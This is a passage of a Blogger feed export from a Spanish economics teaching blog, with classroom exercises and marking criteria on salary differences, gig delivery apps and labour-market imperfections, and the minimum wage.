sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; 